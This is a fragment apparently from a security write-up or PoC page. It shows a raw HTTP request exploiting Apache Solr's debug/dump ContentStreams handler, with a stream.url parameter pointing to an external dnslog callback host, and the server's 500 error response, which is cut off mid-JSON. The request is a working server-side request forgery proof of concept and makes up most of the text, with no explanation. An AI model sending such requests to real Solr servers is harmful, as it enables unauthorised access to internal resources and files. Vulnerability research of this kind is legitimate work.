 POST /solr/demo/debug/dump?param=ContentStreams HTTP/1.1
Host: 192.168.1.101:8983
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
stream.url=http://tegean.dnslog.cn
HTTP/1.1 500 Server Error
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self';
media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src
'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 7119
{
"responseHeader":{
"status":500,
"QTime":8211,
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{